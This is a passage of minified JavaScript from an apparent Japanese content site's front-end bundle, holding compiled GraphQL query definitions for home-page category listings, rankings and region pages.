,fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeCategoryContentsTopContents"}}]}},{kind:"Field",alias:{kind:"Name",value:"gourmet"},name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"3166"}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeCategoryContentsTopContents"}}]}},{kind:"Field",alias:{kind:"Name",value:"travel"},name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"424"}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeCategoryContentsTopContents"}}]}},{kind:"Field",alias:{kind:"Name",value:"itdigital"},name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"2078"}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeCategoryContentsTopContents"}}]}},{kind:"Field",alias:{kind:"Name",value:"house"},name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"422"}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeCategoryContentsTopContents"}}]}},{kind:"Field",alias:{kind:"Name",value:"hobby"},name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"2080"}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeCategoryContentsTopContents"}}]}},{kind:"Field",alias:{kind:"Name",value:"auto"},name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"3168"}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeCategoryContentsTopContents"}}]}},{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeServiceListCommonRegions"}}]}},{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeServiceListCommonChannels"}}]}},{kind:"Field",name:{kind:"Name",value:"relatedServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeServiceListCommonRelatedServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"aboutFrame"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomePlanningFrameCommonFrame"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeMagazineFrameTopFrame"}}]}},{kind:"Field",name:{kind:"Name",value:"bestOneTopFrameContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonBestOneTopFrameContent"}}]}},{kind:"Field",name:{kind:"Name",value:"newsFreeSectionContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonNewsFreeSectionContent"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeServiceListCommonAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeLatestContentsTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeLatestContentsSecondTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeMiddleRankingContentsTopHourlyContentRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"HourlyContentRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hourlyContentRankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeSmallRankingContentsTopHourlyContentRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"HourlyContentRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hourlyContentRankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeLargeRankingContentsTopHourlyContentRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"HourlyContentRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hourlyContentRankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeCategoryContentsTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeServiceListCommonRegions"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Regions"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeServiceListCommonChannels"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channels"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeServiceListCommonRelatedServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RelatedServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"_3ple"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"spUrl"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"fnavi"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"spUrl"}},{kind:"Field",name:{kind:"Name",value:"text"}}]}},{kind:"Field",name:{kind:"Name",value:"ichioshi"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"spUrl"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomePlanningFrameCommonFrame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeMagazineFrameTopFrame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonBestOneTopFrameContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"BestOneTopFrameContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonNewsFreeSectionContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsFreeSectionContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}}]},lQ={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"SpRegionLatest"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"skip"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpRegionContentLeadCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpRegionBreadcrumbListLatestRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpRegionDailyRegionContentRankingCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionAaVariablesCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionHeadInformationTopRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionJsonLdLatestRegion"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"bestOneTopFrameContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonBestOneTopFrameContent"}}]}},{kind:"Field",name:{kind:"Name",value:"newsFreeSectionContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonNewsFreeSectionContent"}}]}},{kind:"Field",name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}},{kind:"Argument",name:{kind:"Name",value:"guidesiteTypes"},value:{kind:"ListValue",values:[{kind:"EnumValue",value:"normal"}]}},{kind:"Argument",name:{kind:"Name",value:"isAdult"},value:{kind:"BooleanValue",value:!1}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}},{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"10"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpRegionLatestContentsLatestContents"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionHeadInformationLatestContents"}}]}},{kind:"Field",name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"5"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpRegionDailyRegionContentRankingCommonDailyRegionContentRankingItem"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionContentLeadCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionBreadcrumbListLatestRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionDailyRegionContentRankingCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionAaVariablesCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionHeadInformationTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"metaKeywords"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionJsonLdLatestRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonBestOneTopFrameContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"BestOneTopFrameContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonNewsFreeS